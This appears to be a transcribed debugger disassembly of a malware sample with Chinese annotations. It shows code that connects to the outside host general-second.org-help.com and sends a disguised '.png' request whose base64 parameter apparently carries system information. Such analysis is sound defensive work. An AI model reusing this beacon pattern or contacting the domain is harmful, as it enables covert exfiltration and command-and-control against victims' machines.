 009330D5 6A push 0
009330D7 6A push 50
009330D9 FF push dword ptr ss:[ebp-A28] [ebp-A28]:general-second.org-help.com
域名
009330DF 57 push edi
009330E0 FF call dword ptr ds:[<&InternetConnectA>]
009330E6 8B mov esi,eax eax:"dl_ex1.png?m=701CE78EC02D&NOTE=Ni4xIDogOS45fDV8djEuMAo="
009330E8 89 mov dword ptr ss:[ebp-A34],esi
后缀参数
009330EE 85 test esi,esi
009330F0 0F je ae986dd436082fb9a7fec397c8b6e717.933208
009330F6 6A push 0
009330F8 68 push 8404F700
连接函数
009330FD 6A push 0
009330FF 6A push 0
协议版本
00933101 68 push ae986dd436082fb9a7fec397c8b6e717.94A834 94A834:"HTTP/1.1"
00933106 8D lea eax,dword ptr ss:[ebp-41C]
0093310C 50 push eax eax:"dl_ex1.png?m=701CE78EC02D&NOTE=Ni4xIDogOS45fDV8djEuMAo="
EIP 0093310D 8D lea eax,dword ptr ss:[ebp-1C]
00933110 50 push eax eax:"dl_ex1.png?m=701CE78EC02D&NOTE=Ni4xIDogOS45fDV8djEuMAo="
00933111 56 push esi
00933112 FF call dword ptr ds:[<&HttpOpenRequestA>]
00933118 8B mov edx,eax eax:"dl_ex1.png?m=701CE78EC02D&NOTE=Ni4xIDogOS45fDV8djEuMAo="
0093311A 89 mov dword ptr ss:[ebp-A28],edx [ebp-A28]:general-second.org-help.com
00933120 85 test edx,edx
00933122 0F je ae986dd436082fb9a7fec397c8b6e717.933208
00933128 8D lea ecx,dword ptr ss:[ebp-A1C]
0093312E 8D lea eax,dword ptr ds:[ecx+1] eax:"dl_ex1.png?m=701CE78EC02D&NOTE=Ni4xIDogOS45fDV8djEuMAo="
00933131 89 mov dword ptr ss:[ebp-A20],eax
00933137 8A mov al,byte ptr ds:[ecx]
00933139 41 inc ecx
0093313A 84 test al,al
0093313C 75 jnz ae986dd436082fb9a7fec397c8b6e717.933137